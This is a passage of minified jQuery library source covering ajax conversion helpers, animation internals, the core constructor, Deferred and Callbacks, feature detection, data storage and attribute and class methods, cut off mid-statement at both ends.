kn(e,n,r,i,s,o){s=s||n.dataTypes[0],o=o||{},o[s]=!0;var u,a=e[s],f=0,l=a?a.length:0,c=e===Sn;for(;f<l&&(c||!u);f++)u=a[f](n,r,i),typeof u=="string"&&(!c||o[u]?u=t:(n.dataTypes.unshift(u),u=kn(e,n,r,i,u,o)));return(c||!u)&&!o["*"]&&(u=kn(e,n,r,i,"*",o)),u}function Ln(e,n){var r,i,s=v.ajaxSettings.flatOptions||{};for(r in n)n[r]!==t&&((s[r]?e:i||(i={}))[r]=n[r]);i&&v.extend(!0,e,i)}function An(e,n,r){var i,s,o,u,a=e.contents,f=e.dataTypes,l=e.responseFields;for(s in l)s in r&&(n[l[s]]=r[s]);while(f[0]==="*")f.shift(),i===t&&(i=e.mimeType||n.getResponseHeader("content-type"));if(i)for(s in a)if(a[s]&&a[s].test(i)){f.unshift(s);break}if(f[0]in r)o=f[0];else{for(s in r){if(!f[0]||e.converters[s+" "+f[0]]){o=s;break}u||(u=s)}o=o||u}if(o)return o!==f[0]&&f.unshift(o),r[o]}function On(e,t){var n,r,i,s,o=e.dataTypes.slice(),u=o[0],a={},f=0;e.dataFilter&&(t=e.dataFilter(t,e.dataType));if(o[1])for(n in e.converters)a[n.toLowerCase()]=e.converters[n];for(;i=o[++f];)if(i!=="*"){if(u!=="*"&&u!==i){n=a[u+" "+i]||a["* "+i];if(!n)for(r in a){s=r.split(" ");if(s[1]===i){n=a[u+" "+s[0]]||a["* "+s[0]];if(n){n===!0?n=a[r]:a[r]!==!0&&(i=s[0],o.splice(f--,0,i));break}}}if(n!==!0)if(n&&e["throws"])t=n(t);else try{t=n(t)}catch(l){return{state:"parsererror",error:n?l:"No conversion from "+u+" to "+i}}}u=i}return{state:"success",data:t}}function Fn(){try{return new e.XMLHttpRequest}catch(t){}}function In(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(t){}}function $n(){return setTimeout(function(){qn=t},0),qn=v.now()}function Jn(e,t){v.each(t,function(t,n){var r=(Vn[t]||[]).concat(Vn["*"]),i=0,s=r.length;for(;i<s;i++)if(r[i].call(e,t,n))return})}function Kn(e,t,n){var r,i=0,s=0,o=Xn.length,u=v.Deferred().always(function(){delete a.elem}),a=function(){var t=qn||$n(),n=Math.max(0,f.startTime+f.duration-t),r=n/f.duration||0,i=1-r,s=0,o=f.tweens.length;for(;s<o;s++)f.tweens[s].run(i);return u.notifyWith(e,[f,i,n]),i<1&&o?n:(u.resolveWith(e,[f]),!1)},f=u.promise({elem:e,props:v.extend({},t),opts:v.extend(!0,{specialEasing:{}},n),originalProperties:t,originalOptions:n,startTime:qn||$n(),duration:n.duration,tweens:[],createTween:function(t,n,r){var i=v.Tween(e,f.opts,t,n,f.opts.specialEasing[t]||f.opts.easing);return f.tweens.push(i),i},stop:function(t){var n=0,r=t?f.tweens.length:0;for(;n<r;n++)f.tweens[n].run(1);return t?u.resolveWith(e,[f,t]):u.rejectWith(e,[f,t]),this}}),l=f.props;Qn(l,f.opts.specialEasing);for(;i<o;i++){r=Xn[i].call(f,e,l,f.opts);if(r)return r}return Jn(f,l),v.isFunction(f.opts.start)&&f.opts.start.call(e,f),v.fx.timer(v.extend(a,{anim:f,queue:f.opts.queue,elem:e})),f.progress(f.opts.progress).done(f.opts.done,f.opts.complete).fail(f.opts.fail).always(f.opts.always)}function Qn(e,t){var n,r,i,s,o;for(n in e){r=v.camelCase(n),i=t[r],s=e[n],v.isArray(s)&&(i=s[1],s=e[n]=s[0]),n!==r&&(e[r]=s,delete e[n]),o=v.cssHooks[r];if(o&&"expand"in o){s=o.expand(s),delete e[r];for(n in s)n in e||(e[n]=s[n],t[n]=i)}else t[r]=i}}function Gn(e,t,n){var r,i,s,o,u,a,f,l,c,h=this,p=e.style,d={},m=[],g=e.nodeType&&Gt(e);n.queue||(l=v._queueHooks(e,"fx"),l.unqueued==null&&(l.unqueued=0,c=l.empty.fire,l.empty.fire=function(){l.unqueued||c()}),l.unqueued++,h.always(function(){h.always(function(){l.unqueued--,v.queue(e,"fx").length||l.empty.fire()})})),e.nodeType===1&&("height"in t||"width"in t)&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],v.css(e,"display")==="inline"&&v.css(e,"float")==="none"&&(!v.support.inlineBlockNeedsLayout||nn(e.nodeName)==="inline"?p.display="inline-block":p.zoom=1)),n.overflow&&(p.overflow="hidden",v.support.shrinkWrapBlocks||h.done(function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]}));for(r in t){s=t[r];if(Un.exec(s)){delete t[r],a=a||s==="toggle";if(s===(g?"hide":"show"))continue;m.push(r)}}o=m.length;if(o){u=v._data(e,"fxshow")||v._data(e,"fxshow",{}),"hidden"in u&&(g=u.hidden),a&&(u.hidden=!g),g?v(e).show():h.done(function(){v(e).hide()}),h.done(function(){var t;v.removeData(e,"fxshow",!0);for(t in d)v.style(e,t,d[t])});for(r=0;r<o;r++)i=m[r],f=h.createTween(i,g?u[i]:0),d[i]=u[i]||v.style(e,i),i in u||(u[i]=f.start,g&&(f.end=f.start,f.start=i==="width"||i==="height"?1:0))}}function Yn(e,t,n,r,i){return new Yn.prototype.init(e,t,n,r,i)}function Zn(e,t){var n,r={height:e},i=0;t=t?1:0;for(;i<4;i+=2-t)n=$t[i],r["margin"+n]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function tr(e){return v.isWindow(e)?e:e.nodeType===9?e.defaultView||e.parentWindow:!1}var n,r,i=e.document,s=e.location,o=e.navigator,u=e.jQuery,a=e.$,f=Array.prototype.push,l=Array.prototype.slice,c=Array.prototype.indexOf,h=Object.prototype.toString,p=Object.prototype.hasOwnProperty,d=String.prototype.trim,v=function(e,t){return new v.fn.init(e,t,n)},m=/[\-+]?(?:\d*\.|)\d+(?:[eE][\-+]?\d+|)/.source,g=/\S/,y=/\s+/,b=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,w=/^(?:[^#<]*(<[\w\W]+>)[^>]*$|#([\w\-]*)$)/,E=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,S=/^[\],:{}\s]*$/,x=/(?:^|:|,)(?:\s*\[)+/g,T=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,N=/"[^"\\\r\n]*"|true|false|null|-?(?:\d\d*\.|)\d+(?:[eE][\-+]?\d+|)/g,C=/^-ms-/,k=/-([\da-z])/gi,L=function(e,t){return(t+"").toUpperCase()},A=function(){i.addEventListener?(i.removeEventListener("DOMContentLoaded",A,!1),v.ready()):i.readyState==="complete"&&(i.detachEvent("onreadystatechange",A),v.ready())},O={};v.fn=v.prototype={constructor:v,init:function(e,n,r){var s,o,u,a;if(!e)return this;if(e.nodeType)return this.context=this[0]=e,this.length=1,this;if(typeof e=="string"){e.charAt(0)==="<"&&e.charAt(e.length-1)===">"&&e.length>=3?s=[null,e,null]:s=w.exec(e);if(s&&(s[1]||!n)){if(s[1])return n=n instanceof v?n[0]:n,a=n&&n.nodeType?n.ownerDocument||n:i,e=v.parseHTML(s[1],a,!0),E.test(s[1])&&v.isPlainObject(n)&&this.attr.call(e,n,!0),v.merge(this,e);o=i.getElementById(s[2]);if(o&&o.parentNode){if(o.id!==s[2])return r.find(e);this.length=1,this[0]=o}return this.context=i,this.selector=e,this}return!n||n.jquery?(n||r).find(e):this.constructor(n).find(e)}return v.isFunction(e)?r.ready(e):(e.selector!==t&&(this.selector=e.selector,this.context=e.context),v.makeArray(e,this))},selector:"",jquery:"2.0.0",length:0,size:function(){return this.length},toArray:function(){return l.call(this)},get:function(e){return e==null?this.toArray():e<0?this[this.length+e]:this[e]},pushStack:function(e,t,n){var r=v.merge(this.constructor(),e);return r.prevObject=this,r.context=this.context,t==="find"?r.selector=this.selector+(this.selector?" ":"")+n:t&&(r.selector=this.selector+"."+t+"("+n+")"),r},each:function(e,t){return v.each(this,e,t)},ready:function(e){return v.ready.promise().done(e),this},eq:function(e){return e=+e,e===-1?this.slice(e):this.slice(e,e+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},slice:function(){return this.pushStack(l.apply(this,arguments),"slice",l.call(arguments).join(","))},map:function(e){return this.pushStack(v.map(this,function(t,n){return e.call(t,n,t)}))},end:function(){return this.prevObject||this.constructor(null)},push:f,sort:[].sort,splice:[].splice},v.fn.init.prototype=v.fn,v.extend=v.fn.extend=function(){var e,n,r,i,s,o,u=arguments[0]||{},a=1,f=arguments.length,l=!1;typeof u=="boolean"&&(l=u,u=arguments[1]||{},a=2),typeof u!="object"&&!v.isFunction(u)&&(u={}),f===a&&(u=this,--a);for(;a<f;a++)if((e=arguments[a])!=null)for(n in e){r=u[n],i=e[n];if(u===i)continue;l&&i&&(v.isPlainObject(i)||(s=v.isArray(i)))?(s?(s=!1,o=r&&v.isArray(r)?r:[]):o=r&&v.isPlainObject(r)?r:{},u[n]=v.extend(l,o,i)):i!==t&&(u[n]=i)}return u},v.extend({noConflict:function(t){return e.$===v&&(e.$=a),t&&e.jQuery===v&&(e.jQuery=u),v},isReady:!1,readyWait:1,holdReady:function(e){e?v.readyWait++:v.ready(!0)},ready:function(e){if(e===!0?--v.readyWait:v.isReady)return;if(!i.body)return setTimeout(v.ready,1);v.isReady=!0;if(e!==!0&&--v.readyWait>0)return;r.resolveWith(i,[v]),v.fn.trigger&&v(i).trigger("ready").off("ready")},isFunction:function(e){return v.type(e)==="function"},isArray:Array.isArray||function(e){return v.type(e)==="array"},isWindow:function(e){return e!=null&&e==e.window},isNumeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},type:function(e){return e==null?String(e):O[h.call(e)]||"object"},isPlainObject:function(e){if(!e||v.type(e)!=="object"||e.nodeType||v.isWindow(e))return!1;try{if(e.constructor&&!p.call(e,"constructor")&&!p.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(n){return!1}var r;for(r in e);return r===t||p.call(e,r)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},error:function(e){throw new Error(e)},parseHTML:function(e,t,n){var r;return!e||typeof e!="string"?null:(typeof t=="boolean"&&(n=t,t=0),t=t||i,(r=E.exec(e))?[t.createElement(r[1])]:(r=v.buildFragment([e],t,n?null:[]),v.merge([],(r.cacheable?v.clone(r.fragment):r.fragment).childNodes)))},parseJSON:function(t){if(!t||typeof t!="string")return null;t=v.trim(t);if(e.JSON&&e.JSON.parse)return e.JSON.parse(t);if(S.test(t.replace(T,"@").replace(N,"]").replace(x,"")))return(new Function("return "+t))();v.error("Invalid JSON: "+t)},parseXML:function(n){var r,i;if(!n||typeof n!="string")return null;try{e.DOMParser?(i=new DOMParser,r=i.parseFromString(n,"text/xml")):(r=new ActiveXObject("Microsoft.XMLDOM"),r.async="false",r.loadXML(n))}catch(s){r=t}return(!r||!r.documentElement||r.getElementsByTagName("parsererror").length)&&v.error("Invalid XML: "+n),r},noop:function(){},globalEval:function(t){t&&g.test(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(C,"ms-").replace(k,L)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,n,r){var i,s=0,o=e.length,u=o===t||v.isFunction(e);if(r){if(u){for(i in e)if(n.apply(e[i],r)===!1)break}else for(;s<o;)if(n.apply(e[s++],r)===!1)break}else if(u){for(i in e)if(n.call(e[i],i,e[i])===!1)break}else for(;s<o;)if(n.call(e[s],s,e[s++])===!1)break;return e},trim:d&&!d.call("\ufeff\u00a0")?function(e){return e==null?"":d.call(e)}:function(e){return e==null?"":(e+"").replace(b,"")},makeArray:function(e,t){var n,r=t||[];return e!=null&&(n=v.type(e),e.length==null||n==="string"||n==="function"||n==="regexp"||v.isWindow(e)?f.call(r,e):v.merge(r,e)),r},inArray:function(e,t,n){var r;if(t){if(c)return c.call(t,e,n);r=t.length,n=n?n<0?Math.max(0,r+n):n:0;for(;n<r;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,n){var r=n.length,i=e.length,s=0;if(typeof r=="number")for(;s<r;s++)e[i++]=n[s];else while(n[s]!==t)e[i++]=n[s++];return e.length=i,e},grep:function(e,t,n){var r,i=[],s=0,o=e.length;n=!!n;for(;s<o;s++)r=!!t(e[s],s),n!==r&&i.push(e[s]);return i},map:function(e,n,r){var i,s,o=[],u=0,a=e.length,f=e instanceof v||a!==t&&typeof a=="number"&&(a>0&&e[0]&&e[a-1]||a===0||v.isArray(e));if(f)for(;u<a;u++)i=n(e[u],u,r),i!=null&&(o[o.length]=i);else for(s in e)i=n(e[s],s,r),i!=null&&(o[o.length]=i);return o.concat.apply([],o)},guid:1,proxy:function(e,n){var r,i,s;return typeof n=="string"&&(r=e[n],n=e,e=r),v.isFunction(e)?(i=l.call(arguments,2),s=function(){return e.apply(n,i.concat(l.call(arguments)))},s.guid=e.guid=e.guid||v.guid++,s):t},access:function(e,n,r,i,s,o,u){var a,f=r==null,l=0,c=e.length;if(r&&typeof r=="object"){for(l in r)v.access(e,n,l,r[l],1,o,i);s=1}else if(i!==t){a=u===t&&v.isFunction(i),f&&(a?(a=n,n=function(e,t,n){return a.call(v(e),n)}):(n.call(e,i),n=null));if(n)for(;l<c;l++)n(e[l],r,a?i.call(e[l],l,n(e[l],r)):i,u);s=1}return s?e:f?n.call(e):c?n(e[0],r):o},now:function(){return(new Date).getTime()}}),v.ready.promise=function(t){if(!r){r=v.Deferred();if(i.readyState==="complete")setTimeout(v.ready,1);else if(i.addEventListener)i.addEventListener("DOMContentLoaded",A,!1),e.addEventListener("load",v.ready,!1);else{i.attachEvent("onreadystatechange",A),e.attachEvent("onload",v.ready);var n=!1;try{n=e.frameElement==null&&i.documentElement}catch(s){}n&&n.doScroll&&function o(){if(!v.isReady){try{n.doScroll("left")}catch(e){return setTimeout(o,50)}v.ready()}}()}}return r.promise(t)},v.each("Boolean Number String Function Array Date RegExp Object".split(" "),function(e,t){O["[object "+t+"]"]=t.toLowerCase()}),n=v(i);var M={};v.Callbacks=function(e){e=typeof e=="string"?M[e]||_(e):v.extend({},e);var n,r,i,s,o,u,a=[],f=!e.once&&[],l=function(t){n=e.memory&&t,r=!0,u=s||0,s=0,o=a.length,i=!0;for(;a&&u<o;u++)if(a[u].apply(t[0],t[1])===!1&&e.stopOnFalse){n=!1;break}i=!1,a&&(f?f.length&&l(f.shift()):n?a=[]:c.disable())},c={add:function(){if(a){var t=a.length;(function r(t){v.each(t,function(t,n){var i=v.type(n);i==="function"?(!e.unique||!c.has(n))&&a.push(n):n&&n.length&&i!=="string"&&r(n)})})(arguments),i?o=a.length:n&&(s=t,l(n))}return this},remove:function(){return a&&v.each(arguments,function(e,t){var n;while((n=v.inArray(t,a,n))>-1)a.splice(n,1),i&&(n<=o&&o--,n<=u&&u--)}),this},has:function(e){return v.inArray(e,a)>-1},empty:function(){return a=[],this},disable:function(){return a=f=n=t,this},disabled:function(){return!a},lock:function(){return f=t,n||c.disable(),this},locked:function(){return!f},fireWith:function(e,t){return t=t||[],t=[e,t.slice?t.slice():t],a&&(!r||f)&&(i?f.push(t):l(t)),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!r}};return c},v.extend({Deferred:function(e){var t=[["resolve","done",v.Callbacks("once memory"),"resolved"],["reject","fail",v.Callbacks("once memory"),"rejected"],["notify","progress",v.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return v.Deferred(function(n){v.each(t,function(t,r){var s=r[0],o=e[t];i[r[1]](v.isFunction(o)?function(){var e=o.apply(this,arguments);e&&v.isFunction(e.promise)?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[s+"With"](this===i?n:this,[e])}:n[s])}),e=null}).promise()},promise:function(e){return e!=null?v.extend(e,r):r}},i={};return r.pipe=r.then,v.each(t,function(e,s){var o=s[2],u=s[3];r[s[1]]=o.add,u&&o.add(function(){n=u},t[e^1][2].disable,t[2][2].lock),i[s[0]]=o.fire,i[s[0]+"With"]=o.fireWith}),r.promise(i),e&&e.call(i,i),i},when:function(e){var t=0,n=l.call(arguments),r=n.length,i=r!==1||e&&v.isFunction(e.promise)?r:0,s=i===1?e:v.Deferred(),o=function(e,t,n){return function(r){t[e]=this,n[e]=arguments.length>1?l.call(arguments):r,n===u?s.notifyWith(t,n):--i||s.resolveWith(t,n)}},u,a,f;if(r>1){u=new Array(r),a=new Array(r),f=new Array(r);for(;t<r;t++)n[t]&&v.isFunction(n[t].promise)?n[t].promise().done(o(t,f,n)).fail(s.reject).progress(o(t,a,u)):--i}return i||s.resolveWith(f,n),s.promise()}}),v.support=function(){var t,n,r,s,o,u,a,f,l,c,h,p=i.createElement("div");p.setAttribute("className","t"),p.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",n=p.getElementsByTagName("*"),r=p.getElementsByTagName("a")[0];if(!n||!r||!n.length)return{};s=i.createElement("select"),o=s.appendChild(i.createElement("option")),u=p.getElementsByTagName("input")[0],r.style.cssText="top:1px;float:left;opacity:.5",t={leadingWhitespace:p.firstChild.nodeType===3,tbody:!p.getElementsByTagName("tbody").length,htmlSerialize:!!p.getElementsByTagName("link").length,style:/top/.test(r.getAttribute("style")),hrefNormalized:r.getAttribute("href")==="/a",opacity:/^0.5/.test(r.style.opacity),cssFloat:!!r.style.cssFloat,checkOn:u.value==="on",optSelected:o.selected,getSetAttribute:p.className!=="t",enctype:!!i.createElement("form").enctype,html5Clone:i.createElement("nav").cloneNode(!0).outerHTML!=="<:nav></:nav>",boxModel:i.compatMode==="CSS1Compat",submitBubbles:!0,changeBubbles:!0,focusinBubbles:!1,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0,boxSizingReliable:!0,pixelPosition:!1},u.checked=!0,t.noCloneChecked=u.cloneNode(!0).checked,s.disabled=!0,t.optDisabled=!o.disabled;try{delete p.test}catch(d){t.deleteExpando=!1}!p.addEventListener&&p.attachEvent&&p.fireEvent&&(p.attachEvent("onclick",h=function(){t.noCloneEvent=!1}),p.cloneNode(!0).fireEvent("onclick"),p.detachEvent("onclick",h)),u=i.createElement("input"),u.value="t",u.setAttribute("type","radio"),t.radioValue=u.value==="t",u.setAttribute("checked","checked"),u.setAttribute("name","t"),p.appendChild(u),a=i.createDocumentFragment(),a.appendChild(p.lastChild),t.checkClone=a.cloneNode(!0).cloneNode(!0).lastChild.checked,t.appendChecked=u.checked,a.removeChild(u),a.appendChild(p);if(p.attachEvent)for(l in{submit:!0,change:!0,focusin:!0})f="on"+l,c=f in p,c||(p.setAttribute(f,"return;"),c=typeof p[f]=="function"),t[l+"Bubbles"]=c;return v(function(){var n,r,s,o,u="padding:0;margin:0;border:0;display:block;overflow:hidden;",a=i.getElementsByTagName("body")[0];if(!a)return;n=i.createElement("div"),n.style.cssText="visibility:hidden;border:0;width:0;height:0;position:static;top:0;margin-top:1px",a.insertBefore(n,a.firstChild),r=i.createElement("div"),n.appendChild(r),r.innerHTML="<table><tr><td></td><td>t</td></tr></table>",s=r.getElementsByTagName("td"),s[0].style.cssText="padding:0;margin:0;border:0;display:none",c=s[0].offsetHeight===0,s[0].style.display="",s[1].style.display="none",t.reliableHiddenOffsets=c&&s[0].offsetHeight===0,r.innerHTML="",r.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",t.boxSizing=r.offsetWidth===4,t.doesNotIncludeMarginInBodyOffset=a.offsetTop!==1,e.getComputedStyle&&(t.pixelPosition=(e.getComputedStyle(r,null)||{}).top!=="1%",t.boxSizingReliable=(e.getComputedStyle(r,null)||{width:"4px"}).width==="4px",o=i.createElement("div"),o.style.cssText=r.style.cssText=u,o.style.marginRight=o.style.width="0",r.style.width="1px",r.appendChild(o),t.reliableMarginRight=!parseFloat((e.getComputedStyle(o,null)||{}).marginRight)),typeof r.style.zoom!="undefined"&&(r.innerHTML="",r.style.cssText=u+"width:1px;padding:1px;display:inline;zoom:1",t.inlineBlockNeedsLayout=r.offsetWidth===3,r.style.display="block",r.style.overflow="visible",r.innerHTML="<div></div>",r.firstChild.style.width="5px",t.shrinkWrapBlocks=r.offsetWidth!==3,n.style.zoom=1),a.removeChild(n),n=r=s=o=null}),a.removeChild(p),n=r=s=o=u=a=p=null,t}();var D=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,P=/([A-Z])/g;v.extend({cache:{},deletedIds:[],uuid:0,expando:"jQuery"+(v.fn.jquery+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(e){return e=e.nodeType?v.cache[e[v.expando]]:e[v.expando],!!e&&!B(e)},data:function(e,n,r,i){if(!v.acceptData(e))return;var s,o,u=v.expando,a=typeof n=="string",f=e.nodeType,l=f?v.cache:e,c=f?e[u]:e[u]&&u;if((!c||!l[c]||!i&&!l[c].data)&&a&&r===t)return;c||(f?e[u]=c=v.deletedIds.pop()||v.guid++:c=u),l[c]||(l[c]={},f||(l[c].toJSON=v.noop));if(typeof n=="object"||typeof n=="function")i?l[c]=v.extend(l[c],n):l[c].data=v.extend(l[c].data,n);return s=l[c],i||(s.data||(s.data={}),s=s.data),r!==t&&(s[v.camelCase(n)]=r),a?(o=s[n],o==null&&(o=s[v.camelCase(n)])):o=s,o},removeData:function(e,t,n){if(!v.acceptData(e))return;var r,i,s,o=e.nodeType,u=o?v.cache:e,a=o?e[v.expando]:v.expando;if(!u[a])return;if(t){r=n?u[a]:u[a].data;if(r){v.isArray(t)||(t in r?t=[t]:(t=v.camelCase(t),t in r?t=[t]:t=t.split(" ")));for(i=0,s=t.length;i<s;i++)delete r[t[i]];if(!(n?B:v.isEmptyObject)(r))return}}if(!n){delete u[a].data;if(!B(u[a]))return}o?v.cleanData([e],!0):v.support.deleteExpando||u!=u.window?delete u[a]:u[a]=null},_data:function(e,t,n){return v.data(e,t,n,!0)},acceptData:function(e){var t=e.nodeName&&v.noData[e.nodeName.toLowerCase()];return!t||t!==!0&&e.getAttribute("classid")===t}}),v.fn.extend({data:function(e,n){var r,i,s,o,u,a=this[0],f=0,l=null;if(e===t){if(this.length){l=v.data(a);if(a.nodeType===1&&!v._data(a,"parsedAttrs")){s=a.attributes;for(u=s.length;f<u;f++)o=s[f].name,o.indexOf("data-")||(o=v.camelCase(o.substring(5)),H(a,o,l[o]));v._data(a,"parsedAttrs",!0)}}return l}return typeof e=="object"?this.each(function(){v.data(this,e)}):(r=e.split(".",2),r[1]=r[1]?"."+r[1]:"",i=r[1]+"!",v.access(this,function(n){if(n===t)return l=this.triggerHandler("getData"+i,[r[0]]),l===t&&a&&(l=v.data(a,e),l=H(a,e,l)),l===t&&r[1]?this.data(r[0]):l;r[1]=n,this.each(function(){var t=v(this);t.triggerHandler("setData"+i,r),v.data(this,e,n),t.triggerHandler("changeData"+i,r)})},null,n,arguments.length>1,null,!1))},removeData:function(e){return this.each(function(){v.removeData(this,e)})}}),v.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=v._data(e,t),n&&(!r||v.isArray(n)?r=v._data(e,t,v.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=v.queue(e,t),r=n.length,i=n.shift(),s=v._queueHooks(e,t),o=function(){v.dequeue(e,t)};i==="inprogress"&&(i=n.shift(),r--),i&&(t==="fx"&&n.unshift("inprogress"),delete s.stop,i.call(e,o,s)),!r&&s&&s.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return v._data(e,n)||v._data(e,n,{empty:v.Callbacks("once memory").add(function(){v.removeData(e,t+"queue",!0),v.removeData(e,n,!0)})})}}),v.fn.extend({queue:function(e,n){var r=2;return typeof e!="string"&&(n=e,e="fx",r--),arguments.length<r?v.queue(this[0],e):n===t?this:this.each(function(){var t=v.queue(this,e,n);v._queueHooks(this,e),e==="fx"&&t[0]!=="inprogress"&&v.dequeue(this,e)})},dequeue:function(e){return this.each(function(){v.dequeue(this,e)})},delay:function(e,t){return e=v.fx?v.fx.speeds[e]||e:e,t=t||"fx",this.queue(t,function(t,n){var r=setTimeout(t,e);n.stop=function(){clearTimeout(r)}})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,n){var r,i=1,s=v.Deferred(),o=this,u=this.length,a=function(){--i||s.resolveWith(o,[o])};typeof e!="string"&&(n=e,e=t),e=e||"fx";while(u--)r=v._data(o[u],e+"queueHooks"),r&&r.empty&&(i++,r.empty.add(a));return a(),s.promise(n)}});var j,F,I,q=/[\t\r\n]/g,R=/\r/g,U=/^(?:button|input)$/i,z=/^(?:button|input|object|select|textarea)$/i,W=/^a(?:rea|)$/i,X=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,V=v.support.getSetAttribute;v.fn.extend({attr:function(e,t){return v.access(this,v.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){v.removeAttr(this,e)})},prop:function(e,t){return v.access(this,v.prop,e,t,arguments.length>1)},removeProp:function(e){return e=v.propFix[e]||e,this.each(function(){try{this[e]=t,delete this[e]}catch(n){}})},addClass:function(e){var t,n,r,i,s,o,u;if(v.isFunction(e))return this.each(function(t){v(this).addClass(e.call(this,t,this.className))});if(e&&typeof e=="string"){t=e.split(y);for(n=0,r=this.length;n<r;n++){i=this[n];if(i.nodeType===1)if(!i.className&&t.length===1)i.className=e;else{s=" "+i.className+" ";for(o=0,u=t.length;o<u;o++)s.indexOf(" "+t[o]+" ")<0&&(s+=t[o]+" ");i.className=v.trim(s)}}}return this},removeClass:function(e){var n,r,i,s,o,u,a;if(v.isFunction(e))return this.each(function(t){v(this).removeClass(e.call(this,t,this.className))});if(e&&typeof e=="string"||e===t){n=(e||"").split(y);for(u=0,a=this.length;u<a;u++){i=this[u];if(i.nodeType===1&&i.className){r=(" "+i.className+" ").replace(q," ");for(s=0,o=n.length;s<o;s++)while(r.indexOf(" "+n[s]+" ")>=0)r=r.replace(" "+n[s]+" "," ");i.className=e?v.trim(r):""}}}return this},toggleClass:function(e,t){var n=typeof e,r=typeof t=="boolean";return v.isFunction(e)?this.each(function(n){v(this).toggleClass(e.call(this,n,this.className,t),t)}):this.each(function(){if(n==="string"){var i,s=0,o=v(this),u=t,a=e.split(y);while(i=a[s++])u=r?u:!o.hasClass(i),o[u?"addClass":"removeClass"](i)}else if(n==="undefined"||n==="boolean")this.className&&v._data(this,"__className__",this.className),this.className=this.className||e===!1?"":v._data(this,"__className__")||""})},hasClass:function(e){var t=" "+e+" ",n=0,r=this.length;for(;n<r;n++)if(this[n].nodeType===1&&(" "+this[n].className+" ").replace(q," ").indexOf(t)>=0)return!0;return!1},val:function(e){var n,r,i,s=this[0];if(!arguments.length){if(s)return n=v.valHooks[s.type]||v.valHooks[s.nodeName.toLowerCase()],n&&"get"in n&&(r=n.get(s,"value"))!==t?r:(r=s.value,typeof r=="string"?r.replace(R,""):r==null?"":r);return}return i=v.isFunction(e),this.each(function(r){var s,o=v(this);if(this.nodeType!==1)return;i?s=e.call(this,r,o.val()):s=e,s==null?s="":typeof s=="number"?s+="":v.isArray(s)&&(s=v.map(s,function(e){return e==null?"":e+""})),n=v.valHooks[this.type]||v.valHooks[this.nodeName.toLowerCase()];if(!n||!("set"in n)||n.set(this,s,"value")===t)this.value=s})}}),v.extend({valHooks:{option:{get:function(e){var t=e.attributes.value;return!t||t.specified?e.value:e.text}},select:{get:function(e){var t,n,r=e.options,i=e.selectedIndex,s=e.type==="select-one"||i<0,o=s?null:[],u=s?i+1:r.length,a=i<0?u:s?i:0;for(;a<u;a++){n=r[a];if((n.selected||a===i)&&(v.support.optDisabled?!n.disabled:n.getAttribute("disabled")===null)&&(!n.parentNode.disabled||!v.nodeName(n.parentNode,"optgroup"))){t=v(n).val();if(s)return t;o.push(t)}}return o},set:function(e,t){var n=v.makeArray(t);return v(e).find("option").each(function(){this.selected=v.inArray(v(this).val(),n)>=0}),n.length||(e.selectedIndex=-1),n}}},attrFn:{},attr:function(e,n,r,i){var s,o,u,a=e.nodeType;if(!e||a===3||a===8||a===2)return;if(i&&v.isFunction(v.fn[n]))return v(e)[n](r);if(typeof e.getAttribute=="undefined")return v.prop(e,n,r);u=a!==1||!v.isXMLDoc(e),u&&(n=n.toLowerCase(),o=v.attrHooks[n]||(X.test(n)?F:j));if(r!==t){if(r===null){v.removeAttr(e,n);return}return o&&"set"in o&&u&&(s=o.set(e,r,n))!==t?s:(e.setAttribute(n,r+""),r)}return o&&"get"in o&&u&&(s=o.get(e,n))!==null?s:(s=e.getAttribute(n),s===null?t:s)},removeAttr:function(e,t){var n,r,i,s,o=0;if(t&&e.nodeType===1){r=t.split(y);for(;o<r.length;o++)i=r[o],i&&(n=v.propFix[i]||i,s=X.test(i),s||v.attr(e,i,""),e.removeAttribute(V?i:n),s&&n in e&&(e[n]=!1))}},attrHooks:{type:{set:function(e,t){if(U.test(e.nodeName)&&e.parentNode)v.error("type property can't be changed");else if(!v.support.radioValue&&t==="radio"&&v.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}},value:{get:function(e,t){return j&&v.nodeName(e,"button")?j.get(e,t):t in e?e.value:null},set:function(e,t,n){if(j&&v.nodeName(e,"button"))return j.set(e,t,n);e.value=t}}},propFix:{tabindex:"tabIndex",readonly:"readOnly","for":"htmlFor","class":"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(e,n,r){var 